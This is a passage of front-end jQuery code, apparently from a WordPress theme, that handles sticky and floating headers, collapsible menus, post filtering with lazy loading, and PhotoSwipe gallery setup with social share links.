		if ($(dtLocal.themeSettings.floatingHeader.logo.html).attr("src") === $logo.attr("src")) {
			$branding.find("a").addClass("same-logo");
		}
		else {
			if(!$(".sticky-logo").exists()) {
				if (dtLocal.themeSettings.floatingHeader.logo.html && dtLocal.themeSettings.floatingHeader.logo.showLogo) {
					if (logoURL == undefined) {
						$(dtLocal.themeSettings.floatingHeader.logo.html).addClass("sticky-logo").prependTo($branding);
					}
					else {
						$('<a class="sticky-logo" href="'+logoURL+'">' + dtLocal.themeSettings.floatingHeader.logo.html +' </a>').prependTo($branding);
					};
				};
			};
		};

		var topBarH = 0,
			adminBarH = 0,
			stickyHeaderH = 0,
			stickyMenuH = 0,
			stickyMenuT = 0,
			headerDocked = false,
			headerTransition = "";

		// Appending empty div for sticky header placeholder

		if (!bodyTransparent) {
			$("<div class='header-space'></div>").insertAfter($stickyHeader);
			var $headerSpace = $(".header-space");
		};

		// Adding initial classes
		$stickyHeader.addClass('sticky-off fixed-masthead');

		var mobileReset = false;
			dtGlobals.resetSizes = function (sliderHeihgt) {
			// Stop execution when on mobile devices
			if (window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")) {
				if (!mobileReset) {
					mobileReset = true;
					$stickyHeader.removeClass('sticky-off sticky-on');
					if (!bodyTransparent) {
						$headerSpace.removeClass('sticky-space-off sticky-space-on');
					}
					$stickyHeader.css({
						"top":  "",
						"transform" : ""
					});
					headerDocked = false,
					headerTransition = "";
					if($(".is-safari").length > 0){
						$stickyHeader.css({
							"width":  "",
							"max-width":  ""
						});
					}
				}
				return false;
			}
			else if (mobileReset) {
				mobileReset = false;
			}
			
			if(!headerDocked && headerTransition === "") {
				$stickyHeader.addClass('sticky-off');
				if (!bodyTransparent) {
					$headerSpace.addClass('sticky-space-off');
				}	
			}

			// Admin bar height
			if ($("#wpadminbar").exists()) {
				adminBarH = $("#wpadminbar").height();
			}
			else {
				adminBarH = 0;
			};
	
			// Top-bar height
			if ($topBar.exists() && !$topBar.is( ":hidden" ) && !$topBar.hasClass( "top-bar-empty" ) && !floatingNavigationBelowSliderExists) {
				topBarH = $topBar.innerHeight();
			}
			else {
				topBarH = 0;
			};

			// Full header height
			stickyHeaderH = dtLocal.themeSettings.desktopHeader.height + topBarH;
			
			// Sticky part height 
			stickyMenuH = dtLocal.themeSettings.desktopHeader.height;
			
			// Sticky menu position
			if (!floatingNavigationBelowSliderExists) {
				stickyMenuT = topBarH;
			}
			else if (floatingNavigationBelowSliderExists && !bodyTransparent) {
				stickyMenuT = sliderHeihgt;
			}
			else if (floatingNavigationBelowSliderExists && bodyTransparent) {
				stickyMenuT = sliderHeihgt - stickyMenuH;
			}
			else {
				$stickyMenu.offset().top;
			}
	
			if (!bodyTransparent) {
				$headerSpace.css({
					"height": stickyHeaderH
				});
			};
			$stickyMenu
			.css({
				height : stickyMenuH
			});


			if($(".is-safari").length > 0){
				if ($page.hasClass("boxed")) {
					$stickyHeader.css({
						"width":  $page.width(),
						"max-width":  $page.width()
					});
				}else{
					$stickyHeader.css({
						"width":  document.documentElement.clientWidth,
						"max-width":  document.documentElement.clientWidth
					});
				}
			}
		};

		dtGlobals.resetSizes($mainSlider.height());
		$window.on("resize debouncedresize", function() {
			dtGlobals.resetSizes($mainSlider.height());
		});

		// Scroll
		$window.on("scroll", function() {
			// Stop execution when on mobile devices
			if (window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")) {
				return false;
			}
			var posScrollTop = dtGlobals.winScrollTop;

			// Making header sticky (rewrite relative to $stickyHeader position)
			if ((posScrollTop > (stickyMenuT + 1)) && (!headerDocked)) {
				$stickyHeader.removeClass("sticky-off").addClass("sticky-on");
				if (!bodyTransparent) {
					$headerSpace.removeClass("sticky-space-off").addClass("sticky-space-on");
				}
				$stickyHeader.css({
					"top":  adminBarH - topBarH
				});
				headerDocked = true;

				if (floatingNavigationBelowSliderExists && bodyTransparent) {
					$stickyHeader.css({
						"transform" : "translateY(0)"
					});
					if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
						var $mastheadHeaderStyle = $stickyHeader.attr("style");
						$stickyHeader.attr("style", $mastheadHeaderStyle + "; top:" + topBarH + "px !important;");
					}
				};
			}
			else if ((posScrollTop <= (stickyMenuT + 1)) && (headerDocked)) {
				$stickyHeader.removeClass("sticky-on").addClass("sticky-off");
				if (!bodyTransparent) {
					$headerSpace.removeClass("sticky-space-on").addClass("sticky-space-off");
				}
				$stickyHeader.css({
					"top": 0
				});
				headerDocked = false;
			
				if (floatingNavigationBelowSliderExists && bodyTransparent) {
					$stickyHeader.css({
						"transform" : "translateY(-100%)"
					});
					if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
						var $mastheadHeaderStyle = $stickyHeader.attr("style");
						$stickyHeader.not('.sticky-on').attr("style", $mastheadHeaderStyle + "; top:" + $mainSlider.height() + "px !important;");
					}
				};
			};

			// Transition
			if ((posScrollTop > (stickyMenuT + 1)) && (posScrollTop <= ((stickyMenuT + 1) + stickyMenuH - dtLocal.themeSettings.floatingHeader.height))) {
				headerTransition = "changing";
				$stickyMenu
				.css({
					"transition" : "none",
					height : stickyMenuT + stickyMenuH - posScrollTop,
				});
			}
			else if (posScrollTop > ((stickyMenuT + 1) + dtLocal.themeSettings.floatingHeader.height) && headerTransition !== "end") {
				headerTransition = "end";
				$stickyMenu
				.css({
					height : dtLocal.themeSettings.floatingHeader.height,
					"transition" : "all 0.3s ease" 
				});
			}
			else if (posScrollTop <= (stickyMenuT + 1) && headerTransition !== "start") {
				headerTransition = "start";
				$stickyMenu
				.css({
					height : stickyMenuH,
					"transition" : "all 0.1s ease"
				});
			};
		});		
	};

	//Sticky top line
	if(stickyTopLine.exists()) {
		var stickyTopLineH = stickyTopLine.find('.header-bar').height(),
		topLineDocked = false;
		if (!$('.top-line-space').exists()) {
			$("<div class='top-line-space'></div>").insertBefore(stickyTopLine);
		}
		$('.top-line-space').css({
			height: stickyTopLineH
		});
		$window.on("scroll", function() {

			// When sticky navigation should be shown
			var posScrollTop = dtGlobals.winScrollTop, //window scroll top position
				stickyTopLineH = stickyTopLine.height(),
				showstickyTopLineAfter = posScrollTop > stickyTopLineH;
				if (showstickyTopLineAfter && !topLineDocked){
					stickyTopLine.addClass("sticky-top-line-on");
					topLineDocked = true;
				}
				else if(!showstickyTopLineAfter && topLineDocked){
					stickyTopLine.removeClass("sticky-top-line-on");
					topLineDocked = false;
				}
		});
		$window.on("resize debouncedresize", function() {
			
			if($(".is-safari").length > 0){
				if($page.hasClass("boxed")){
					stickyTopLine.css({
						"width": dtLocal.themeSettings.boxedWidth,
						"max-width": dtLocal.themeSettings.boxedWidth
					})
				}else{
					stickyTopLine.css({
						"width":  document.documentElement.clientWidth,
						"max-width":  document.documentElement.clientWidth
					});
				}
			}
		});
	}

	/* Floating navigation -> Style -> fade, Slide */

	if(dtLocal.themeSettings.floatingHeader.showMenu) {

		if (dtLocal.themeSettings.floatingHeader.showMenu && !phantomStickyExists ) {

			var phantomFadeExists = $(".phantom-fade").exists(),
				phantomSlideExists = $(".phantom-slide").exists(),
				splitHeaderExists = $(".split-header").exists();

			if( phantomFadeExists || phantomSlideExists) {


				var $headerMenu = $(".masthead:not(#phantom) .main-nav").clone(true),
					logoURL = $(".branding a", $mastheadHeader).attr("href"),
					isMoved = false;

				if (splitHeaderExists) {
					var headerClass = $mastheadHeader.attr("class");
					var $headerTopLine = $(".side-header-h-stroke, .split-header"),
						$phantom = $('<div id="phantom" class="'+headerClass+'"><div class="ph-wrap"></div></div>').appendTo("body"),
						$menuBox = $phantom.find(".ph-wrap"),
						$widgetBox = $phantom.find(".widget-box"),
						$widget = $headerMenu.find(".mini-widgets"),
						$phantomLogo = $headerTopLine.find(".branding");
					

					/*Phantom logo*/

					if($(".phantom-custom-logo-on").length > 0){

						if (dtLocal.themeSettings.floatingHeader.logo.html && dtLocal.themeSettings.floatingHeader.logo.showLogo) {
							if (logoURL == undefined){
								$(dtLocal.themeSettings.floatingHeader.logo.html).prependTo($phantomLogo)
							}
							else {
								$('<a class="phantom-top-line-logo" href="'+logoURL+'">' + dtLocal.themeSettings.floatingHeader.logo.html +' </a>').prependTo($phantomLogo);
							};
						};

						
					};
					//Generate floating content on load
					var $headerMenu = $(".split-header .header-bar").clone(true);
					$headerMenu.appendTo($menuBox);
				}
				else {
					var headerClass = $mastheadHeader.attr("class"),
						$phantom = $('<div id="phantom" class="'+headerClass+'"><div class="ph-wrap"><div class="logo-box"></div><div class="menu-box"></div><div class="widget-box"></div></div></div>').appendTo("body"),
						$menuBox = $phantom.find(".menu-box"),
						$widgetBox = $phantom.find(".widget-box");

					if ($(".classic-header").length > 0) {
						var $widget = $(".header-bar .navigation .mini-widgets").clone(true);
					}
					else if (splitHeaderExists) {}
					else {
						var $widget = $(".header-bar .mini-widgets").clone(true);
					};
					//Generate floating content on load
					$headerMenu.appendTo($menuBox);
					$widget.appendTo($widgetBox);

					/*Phantom logo*/
					if (dtLocal.themeSettings.floatingHeader.logo.html && dtLocal.themeSettings.floatingHeader.logo.showLogo) {
						$phantom.find(".ph-wrap").addClass("with-logo");

						if(logoURL == undefined){
							$phantom.find(".logo-box").html('<a href="'+dtLocal.themeSettings.floatingHeader.logo.url+'">' + dtLocal.themeSettings.floatingHeader.logo.html +' </a>');
						}
						else {
							$phantom.find(".logo-box").html('<a href="'+logoURL+'">' + dtLocal.themeSettings.floatingHeader.logo.html +' </a>');
						};
					};

					
				};
				
				if ($page.hasClass("boxed")) {
					$phantom.addClass("boxed").find(".ph-wrap").addClass("boxed");
				}

				/* Hide floating on load */
				var phantomShowTimer;
				$("#phantom").removeClass('show-phantom').addClass('hide-phantom').css("visibility", "hidden");
				addOnloadEvent(function(){
					clearTimeout( phantomShowTimer );
        			phantomShowTimer = setTimeout(function(){
						$("#phantom").css("visibility", "");
					},150);
				})

				var phantomAnimate = false;

				var phantomTimeoutShow,
					phantomTimeoutHide;	
				var tempScrTop = dtGlobals.winScrollTop,
					sliderH = $mainSlider.height(),
					headerH = $mastheadHeader.height();

				if (floatingNavigationBelowSliderExists && bodyTransparent) {
					var showFloatingAfter = tempScrTop <= sliderH;

				}
				else if (floatingNavigationBelowSliderExists) {
					var showFloatingAfter = tempScrTop <= (sliderH + headerH);
				}
				else {
					var showFloatingAfter = tempScrTop <= dtLocal.themeSettings.floatingHeader.showAfter;
				};
				$window.on("scroll", function() {

					// Stop execution when on mobile devices
					if (window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")) {
						return false;
					}
					
					var tempScrTop = dtGlobals.winScrollTop,
						sliderH = $mainSlider.height(),
						headerH = $mastheadHeader.height();

					if (floatingNavigationBelowSliderExists && bodyTransparent) {
						var showFloatingAfter = tempScrTop > sliderH && isMoved === false,
							hideFloatingAfter = tempScrTop <= sliderH && isMoved === true;

					}
					else if (floatingNavigationBelowSliderExists) {
						var showFloatingAfter = tempScrTop > (sliderH + headerH) && isMoved === false,
							hideFloatingAfter = tempScrTop <= (sliderH + headerH) && isMoved === true;
					}
					else {
						var showFloatingAfter = tempScrTop > dtLocal.themeSettings.floatingHeader.showAfter && isMoved === false,
							hideFloatingAfter = tempScrTop <= dtLocal.themeSettings.floatingHeader.showAfter && isMoved === true;
					};

					if (showFloatingAfter) {
						if(!$html.hasClass("menu-open")){	

							if( !dtGlobals.isHovering && !phantomAnimate ) {
								phantomAnimate = true;
								$("#phantom").removeClass("hide-phantom").addClass("show-phantom");
								isMoved = true;
							};
						}
					}
					else if (hideFloatingAfter) {

						if(phantomAnimate) {
							if(!$html.hasClass("menu-open")){	
								phantomAnimate = false;
								$("#phantom").removeClass("show-phantom").addClass("hide-phantom");
				
								isMoved = false;
							}
						}

					};
					
				});
			};
		};
	};

// });
;

/* #Custom menu
================================================== */
	var customTimeoutShow;

	if($(".dt-parent-menu-clickable").length > 0){

		var item = $('.main-nav li.has-children > a, .mobile-main-nav li.has-children > a');
		$("<i class='next-level-button'></i>").insertAfter(item);

		$(".sub-downwards .main-nav li.has-children, .mobile-main-nav li.has-children").each(function(){
			var $this = $(this);
			var subMenu = $this.find(" > .sub-nav, .sub-menu");
			if($this.find(".sub-nav li, .sub-menu li").hasClass("act")){
				$this.addClass('active');
			};

			if($this.find(".sub-nav li.act, .sub-menu li.act").hasClass("act")){
				$this.addClass('open-sub');
				subMenu.stop(true, true).slideDown(100);
			};
			$this.find(" > .next-level-button").on("click", function(e){
				var $this = $(this).parent();
				if ($this.hasClass("active")){
					subMenu.stop(true, true).slideUp(500);
					$this.removeClass("active");
					$this.removeClass('open-sub');
				}else{
					$this.siblings().find(" .sub-nav, .dt-mega-menu-wrap, .sub-menu").stop(true, true).slideUp(400);
					subMenu.stop(true, true).slideDown(500);
					$this.siblings().removeClass("active");
					$this.addClass('active');
					$this.siblings().removeClass('open-sub');
					$this.addClass('open-sub');
				};

			})
		});

	}else{
		$(".sub-downwards .main-nav li > a, .mobile-main-nav li.has-children > a").each(function(){
			var $this = $(this);
			if($this.parent("li").find(".sub-nav li, .sub-menu li").hasClass("act")){
				$this.addClass('act');
			};
			if($this.parent("li").find(".sub-nav li.act, .sub-menu li.act").hasClass("act")){
				$this.parent("li").addClass('open-sub');
				$this.siblings(".sub-nav, .sub-menu").stop(true, true).slideDown(100);
			};
			$this.on("click", function(e){
				$menuItem = $this.parent();
				if ($menuItem.hasClass("has-children menu-item-language")) e.preventDefault();
				
				if ($this.hasClass("act")){
					$this.siblings(".sub-nav, .sub-menu").stop(true, true).slideUp(500);
					$this.removeClass("act");
					$this.parent("li").removeClass('open-sub');
				}else{
					$this.parent().siblings().find(".sub-nav, .dt-mega-menu-wrap, .sub-menu").stop(true, true).slideUp(400);
					$this.siblings(".sub-nav, .sub-menu").stop(true, true).slideDown(500);
					$this.parent().siblings().find("> a").removeClass("act");
					$this.addClass('act');
					$this.parent("li").siblings().removeClass('open-sub');
					$this.parent("li").addClass('open-sub');
				};
				$(".header-bar").mCustomScrollbar("update");
			});
		});

	};


	$(".custom-nav > li > a").click(function(e){
		var $menuItem = $(this).parent(),
			$this = $(this);
		if ($menuItem.hasClass("has-children")) e.preventDefault();
		
		
			if (!$this.hasClass("active")){
					$(".custom-nav > li > ul").stop(true).slideUp(400);
					$this.next().stop(true).slideDown(500);
					$(".custom-nav > li > a").removeClass("active");
					$this.addClass('active');
			}else{
					$this.next().stop(true).slideUp(500);
					$this.removeClass("active");
			}

			$menuItem.siblings().removeClass("act");
			$menuItem.addClass("act");
	});

	$(".custom-nav > li > ul").each(function(){
		clearTimeout(customTimeoutShow);
		$this = $(this);
		$thisChildren = $this.find("li");
		if($thisChildren.hasClass("act")){
			$this.prev().addClass("active");
			$this.parent().siblings().removeClass("act");
			$this.parent().addClass("act");
			$this.slideDown(500);
		}
	});
;

/* #Filter
================================================== */
// jQuery(document).ready(function($) {

	/*!-categories filter*/
	$(".filter-categories").each(function() {
		var $self = $(this);
		
		$self.find("> a").on("click", function(e) {
			var $this = $(this);

			if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
				var $filter = $this.parents(".filter").first();

				if ( $filter.hasClass("without-isotope") ) {
					arguments.callee.dtPreventD = $filter.hasClass("with-ajax") ? true: false;
				} else {
					arguments.callee.dtPreventD = true;
				};
			};

			e.preventDefault();

			$this.trigger("mouseleave");

			if ($this.hasClass("act") && !$this.hasClass("show-all")) {
				e.stopImmediatePropagation();
				$this.removeClass("act");
				$this.siblings("a.show-all").trigger("click");//.addClass("act");
			} else {
				$this.siblings().removeClass("act");
				$this.addClass("act");

				if ( !arguments.callee.dtPreventD ) {
					window.location.href = $this.attr("href");
				}
			};
		});
	});

	/*!- ordering*/
	$(".filter-extras .filter-switch").each(function(){
		var $_this = $(this);
		if($_this.prev('.act').length > 0){
			$_this.addClass('left-act');
		}else if($_this.next('.act').length > 0){
			$_this.addClass('right-act');
		}else{
			$_this.removeClass('right-act');
			$_this.removeClass('left-act');
		};
	});

	$(".filter-extras").each(function(){
		$(this).find('a').on("click", function(e) {
			var $this = $(this);

			if ( typeof arguments.callee.dtPreventD == 'undefined' ) {
				var $filter = $this.parents(".filter").first();

				if ( $filter.hasClass("without-isotope") ) {
					arguments.callee.dtPreventD = $filter.hasClass("with-ajax") ? true: false;
				} else {
					arguments.callee.dtPreventD = true;
				}
			};

			if ( arguments.callee.dtPreventD ) {
				e.preventDefault();
			};

			$this.siblings().removeClass("act");
			$this.addClass("act");

			$(".filter-extras .filter-switch").each(function(){
				var $_this = $(this);
				if($_this.prev($this).hasClass('act')){
					$_this.addClass('left-act');
					$_this.removeClass('right-act');
				}else if($_this.next($this).hasClass('act')){
					$_this.addClass('right-act');
					$_this.removeClass('left-act');
				}else{
					$_this.removeClass('right-act');
					$_this.removeClass('left-act');
				};
			});
		});
	});

	$(".filter-extras .filter-switch").each(function(){
		var $this = $(this);
		var $filter = $this.parents(".filter").first();
		$this.on("click", function(){
			if ( $filter.hasClass("without-isotope") ) {
				if($this.hasClass("right-act")){
					$this.prev("a")[0].click();
				}else if ($this.hasClass("left-act")){
					
					$this.next("a")[0].click();
				};
			}else{
				if($this.hasClass("right-act")){
					$this.prev("a").trigger("click");
				}else if ($this.hasClass("left-act")){
					$this.next("a").trigger("click");
				};
			};
		});
	});



	//List filter
	$(".mode-list .filter-categories > a:not(.show-all), .dt-css-grid-wrap .filter-categories > a:not(.show-all)").each(function(){
		$this = $(this),
		$dataFiltr = $this.attr("data-filter");
		$newDataFilter = $dataFiltr.substring(1, $dataFiltr.length);
		$this.attr("data-filter", $newDataFilter);
		$this.parents().removeClass('iso-filter');
	})
	$.fn.shortcodesFilter = function() {
		var $el = $(this);
		if($el.hasClass("dt-css-grid")){
			var $elFilter = $el.parent().find(".filter-categories"),
				$elPaginator = $el.parent().find(".paginator"),
				$elSort = $el.parent().find(".filter-by"),
				$elOrder = $el.parent().find(".filter-sorting"),
				$elDefaultSort = $el.parent().find(".filter-by .act").attr('data-by'),
				$elDefaultOrder = $el.parent().find(".filter-sorting .act").attr('data-sort'),
				$paginationMode = $el.parent().attr("data-pagination-mode"),
				$postLimit = $el.parent().attr("data-post-limit");
		}else{
			var $elFilter = $el.find(".filter-categories"),
				$elPaginator = $el.find(".paginator"),
				$elSort = $el.find(".filter-by"),
				$elOrder = $el.find(".filter-sorting"),
				$elDefaultSort = $el.find(".filter-by .act").attr('data-by'),
				$elDefaultOrder = $el.find(".filter-sorting .act").attr('data-sort'),
				$paginationMode = $el.attr("data-pagination-mode"),
				$postLimit = $el.attr("data-post-limit");
		}

		$el.Filterade({
			// Pagination
			pageLimit: $postLimit,
			 paginationMode: $paginationMode,
			// Filters
			useFilters: true, 
			useSorting: true,
			filterControls: $elFilter,
			sortControls: $elSort,
			orderControls: $elOrder,
			pageControls: $elPaginator,
			controlsSelecter: 'a',
			controlsSelecterChecked: 'a.act',
			defaultFilter: '*',
			selectAll: '*',
			defaultSort: $elDefaultSort,
			defaultOrder: $elDefaultOrder,
            loadMoreButtonLabel: dtLocal.moreButtonText.loadMore
		});
		$el.on('updateReady', function(){
			loadingEffects();
			$el.parent(".content-rollover-layout-list:not(.disable-layout-hover)").find(".post-entry-wrapper").clickOverlayGradient();
			
		})
		function lazyLoading() {
			if($el.hasClass("dt-css-grid")){
				if($el.parent().hasClass("lazy-loading-mode")){
					var buttonOffset = $el.parent().find('.button-load-more').offset();
					if ( buttonOffset && $window.scrollTop() > (buttonOffset.top - $window.height()) / 2){
						$el.parent().find('.button-load-more').trigger('click');
					
					}
					
				}
			}else{
				if($el.hasClass("lazy-loading-mode")){
					var buttonOffset = $el.find('.button-load-more').offset();
					if ( buttonOffset && $window.scrollTop() > (buttonOffset.top - $window.height()) / 2){
						$el.find('.button-load-more').trigger('click');
					
					}
					
				}
			}
		}
		$window.on('scroll', function () {
			lazyLoading();
		});
		lazyLoading();

	}

	$('.blog-shortcode.mode-list.jquery-filter, .jquery-filter .dt-css-grid').each(function(){
		var $this = $(this);
		$this.shortcodesFilter();
	});

// });
;
/* #Init photoswipe
================================================== */
$.fn.addPhotoswipeWrap = function() {
    return this.each(function(k, link) {
        var $this = $(this);
        $this.on('click', function(e){
            e.preventDefault();
        })
        $this.parents('figure').first().addClass("photoswipe-item");
        if ($this.hasClass("pspw-wrap-ready")) {
            return;
        }
        if(!$this.parents().hasClass('dt-gallery-container')){
            $this.parent().addClass("photoswipe-wrapper");
        }
        $this.addClass("pspw-wrap-ready");
    });
};

$(".dt-pswp-item, figure .dt-gallery-container a").addPhotoswipeWrap();

//Share btns array
var shareButtonsPattern = [
    {id:'facebook', label: '<i class="fab fa-facebook-f" aria-hidden="true"></i> ' + dtShare.shareButtonText.facebook, url:'https://www.facebook.com/sharer/sharer.php?u={{url}}&picture={{raw_image_url}}&description={{text}}'},

    {id:'twitter', label: '<i class="fab fa-twitter" aria-hidden="true"></i> ' + dtShare.shareButtonText.twitter, url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},

    {id:'pinterest', label: '<i class="fab fa-pinterest" aria-hidden="true"></i> ' + dtShare.shareButtonText.pinterest, url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'},

    {id:'linkedin', label: '<i class="fab fa-linkedin-in" aria-hidden="true"></i> ' + dtShare.shareButtonText.linkedin, url:'http://www.linkedin.com/shareArticle?mini=true&url={{url}}&title={{text}}'},

    {id:'whatsapp', label: '<i class="fab fa-whatsapp" aria-hidden="true"></i> ' + dtShare.shareButtonText.whatsapp, url:'whatsapp://send?text={{url}}'},

    {id:'google', label: '<i class="fab fa-google-plus-g" aria-hidden="true"></i> ' + dtShare.shareButtonText.google, url:'http://plus.google.com/share?url={{url}}&title={{text}}'}
];

//Videos array
var patterns = {
    youtube: {
        index: 'youtube.com',
        id: 'v=',
        src: '//www.youtube.com/embed/%id%',
        type: 'youtube'
    },
    vimeo: {
        index: 'vimeo.com/',
        id: '/',
        src: '//player.vimeo.com/video/%id%',
        type: 'vimeo'
    },
    gmaps: {
        index: '//maps.google.',
        src: '%id%&output=embed'
    }
};


//Photos pspw
$.fn.photoswipeGallery = function(gallerySelector){
    var parseThumbnailElements = function(el) {
        var thumbElements = $(el).find('.photoswipe-item').get(),
            numNodes = thumbElements.length,
            items = [],
            figureEl,
            linkEl,
            size,
            item;

        for (var i = 0; i < numNodes; i++) {

            figureEl = thumbElements[i];

            // include only element nodes
            if (figureEl.nodeType !== 1) {
                continue;
            }

            linkEl = figureEl.children[0]; // <a> element
            var $this_data_w = (typeof $(linkEl).attr( 'data-large_image_width' )  != 'undefined'  && $(linkEl).attr( 'data-large_image_width' ).length > 0 && $(linkEl).attr( 'data-large_image_width' )  != '' )  ? $(linkEl).attr( 'data-large_image_width' ) : $(linkEl).find('img').attr('width'),

                $this_data_h = (typeof $(linkEl).attr( 'data-large_image_height' )  != 'undefined'  && $(linkEl).attr( 'data-large_image_height' ).length > 0 && $(linkEl).attr( 'data-large_image_height' )  != '' )  ? $(linkEl).attr( 'data-large_image_height' ) : $(linkEl).find('img').attr('height'),

                $this_data_title = (typeof $(linkEl).attr( 'title' )  != 'undefined'  && $(linkEl).attr( 'title' ).length > 0)  ? '<h5>' + $(linkEl).attr( 'title' ) + '</h5>\n' : "",

                $this_data_desc_var = (typeof $(linkEl).attr( 'data-dt-img-description' )  != 'undefined')  ? $(linkEl).attr( 'data-dt-img-description' ) : "",

                $this_data_desc = $this_data_title + $this_data_desc_var  || "";

                       // console.log($this_data_desc);

            // create slide object
            if ($(linkEl).hasClass('pswp-video')) {
                var embedSrc = linkEl.href,
                iframeSt = $('.video-wrapper iframe'),
                embedType;

                $.each(patterns, function() {
                    if(embedSrc.indexOf( this.index ) > -1) {
                        if(this.id) {
                                if(typeof this.id === 'string') {
                                    embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length),
                                embedType  = this.type;
                                } else {
                                    embedSrc = this.id.call( this, embedSrc ),
                                embedType  = this.type;
                                }
                        }
                        embedSrc = this.src.replace('%id%', embedSrc );
                        return false; // break;
                    }
                });
                var item = {
                    html: '<div class="pswp-video-wrap " data-type="'+ embedType+'"><div class="video-wrapper"><iframe class="pswp__video"src=" '+ embedSrc +' " frameborder="0" allowfullscreen></iframe></div></div>',
                      title: $this_data_desc
                };
            } else {
                var item = {
                    src: linkEl.getAttribute('href'),
                    w: $this_data_w,
                    h: $this_data_h,
                    title: $this_data_desc
                };
            }

            // if (figureEl.children.length > 1) {
            //     // <figcaption> content
            //     item.title = $(figureEl).find('.caption').html();

            //     console.log(figureEl);
            // }

            if (linkEl.children.length > 0) {
                // <img> thumbnail element, retrieving thumbnail url
                item.msrc = linkEl.children[0].getAttribute('src');
            }

            item.el = figureEl; // save link to element for getThumbBoundsFn
            items.push(item);
        }

        return items;
    };

    // find nearest parent element
    var closest = function closest(el, fn) {
        return el && (fn(el) ? el : closest(el.parentNode, fn));
    };

    function hasClass(element, cls) {
        return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1;
    }

    // triggers when user clicks on thumbnail
    var onThumbnailsClick = function(e) {
        // e = e || window.event;
        // e.preventDefault ? e.preventDefault() : e.returnValue = false;

        var eTarget = e.target || e.srcElement;

        // find root element of slide
        var clickedListItem = closest(eTarget, function(el) {
            return (hasClass(el, 'photoswipe-item'));
        });

        if (!clickedListItem) {
            return;
        }

        // find index of clicked item by looping through all child nodes
        // alternatively, you may define index via data- attribute
        var clickedGallery = $(clickedListItem).closest('.dt-gallery-container')[0],
            childNodes = $($(clickedListItem).closest('.dt-gallery-container')[0]).find('.photoswipe-item').get(),
            numChildNodes = childNodes.length,
            nodeIndex = 0,
            index;
        for (var i = 0; i < numChildNodes; i++) {
            if (childNodes[i].nodeType !== 1) {
                continue;
            }

            if (childNodes[i] === clickedListItem) {
                index = nodeIndex;
                break;
            }
            nodeIndex++;
        }

        if (index >= 0) {
            // open PhotoSwipe if valid index found
            openPhotoSwipe(index, clickedGallery);
        }

        return false;
    };

    // parse picture index and gallery index from URL (#&pid=1&gid=2)
    var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
        params = {};

        if (hash.length < 5) {
            return params;
        }

        var vars = hash.split('&');
        for (var i = 0; i < vars.length; i++) {
            if (!vars[i]) {
                continue;
            }
            var pair = vars[i].split('=');
            if (pair.length < 2) {
                continue;
            }
            params[pair[0]] = pair[1];
        }

        if (params.gid) {
            params.gid = parseInt(params.gid, 10);
        }

        return params;
    };

    var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
        var pswpElement = document.querySelectorAll('.pswp')[0],
            gallery,
            options,
            items;
       // $shareButtonsList = $(galleryElement).attr('data-pretty-share') ? $(galleryElement).attr('data-pretty-share').split(',') : new Array();

        items = parseThumbnailElements(galleryElement);
        var $shareButtonsList = $(galleryElement).attr('data-pretty-share') ? $(galleryElement).attr('data-pretty-share').split(',') : new Array();
        if ( $shareButtonsList.length <= 0 || typeof $shareButtonsList  == 'undefined'  ) {
           $('.pswp__scroll-wrap').addClass("hide-pspw-share");
        }
        for (var prop in $shareButtonsList) {
            var showShare = $shareButtonsList[prop];
            
            switch(showShare) {
                case 'facebook':
                    $('.pswp__share-tooltip').addClass('show-share-fb');
                    break;
                case 'twitter':
                    $('.pswp__share-tooltip').addClass('show-share-tw');
                    break;
                case 'pinterest':
                    $('.pswp__share-tooltip').addClass('show-share-pin');
                    break;
                case 'linkedin':
                    $('.pswp__share-tooltip').addClass('show-share-in');
                     break;
                case 'whatsapp':
                    $('.pswp__share-tooltip').addClass('show-share-wp');
                     break;
                case 'google':
                    $('.pswp__share-tooltip').addClass('show-share-g');
                     break;
                default:
                    $('.pswp__share-tooltip').removeClass('show-share-in show-share-pin show-share-tw show-share-fb show-share-g show-share-wp');
                    break;
            }
            // return $shareButtonsList[prop];
        }

        options = {
            closeOnScroll: false,
            // define gallery index (for URL)
            galleryUID: galleryElement.getAttribute('data-pswp-uid'),
            bgOpacity: dtShare.overlayOpacity/100,
            loop: true,
            history:false,
            showHideOpacity:true,
            showAnimationDuration: 0,
            shareButtons: shareButtonsPattern,

           
            getImageURLForShare: function( shareButtonData ) {
                return gallery.currItem.src || $(gallery.currItem.el).find('a').attr('data-dt-location') || '';
            },
            getPageURLForShare: function( shareButtonData ) {
                if(shareButtonData.id == "linkedin"){
                    return $(gallery.currItem.el).find('a').attr('data-dt-location') || window.location.href;
                }else{
                    return $(gallery.currItem.el).find('a').attr('data-dt-location') || window.location.href;
                }
            },
            getTextForShare: function( shareButtonData ) {

                var htmlString= gallery.currItem.title;
                var stripedHtml = (typeof htmlString !="undefined") ? htmlString.replace(/<[^>]+>/g, '') : '';
                return stripedHtml || '';
            },

            // Parse output of share links
            parseShareButtonOut: function(shareButtonData, shareButtonOut) {
               
               
                return shareButtonOut;

            }

        };


        // PhotoSwipe opened from URL
        if (fromURL) {
            if (options.galleryPIDs) {
                // parse real index when custom PIDs are used
                // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
                for (var j = 0; j < items.length; j++) {
                    if (items[j].pid == index) {
                        options.index = j;
                        break;
                    }
                }
            } else {
                // in URL indexes start from 1
                options.index = parseInt(index, 10) - 1;
            }
        } else {
            options.index = parseInt(index, 10);
        }

        // exit if index not found
        if (isNaN(options.index)) {
            return;
        }

        if (disableAnimation) {
            options.showAnimationDuration = 0;
        }

        // Pass data to PhotoSwipe and initialize it
        gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();

        $(".pswp__zoom-wrap").removeClass("active-item");
        $('.pswp__video').removeClass('active');

        var currItem = $(gallery.currItem.container);
